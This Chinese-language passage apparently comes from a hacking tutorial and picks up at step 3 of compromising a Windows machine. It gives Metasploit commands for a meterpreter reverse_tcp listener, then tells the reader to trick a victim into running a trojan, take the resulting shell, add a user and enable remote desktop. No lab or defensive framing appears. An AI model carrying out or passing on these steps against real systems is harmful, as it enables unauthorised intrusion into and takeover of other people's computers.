 step 3：启用MSF，具体操作如下：
加载exp
use exploit/multi/handler
加载payload(要和生成木马选用的payload一致)
set payload windows/meterpreter/reverse_tcp
show options查看那些参数是需要输入的
set  lhost 192.168.10.10 设置监听的IP
set lport 8787 设置监听的端口
run /exploit 运行
step 4：诱导用户点击我们的木马程序
step 5:等待用户上线，就能得到meterpreter, shell 进到被攻击者电脑的终端
step 6：添加用户  开机3389 连接桌面(rdesktop)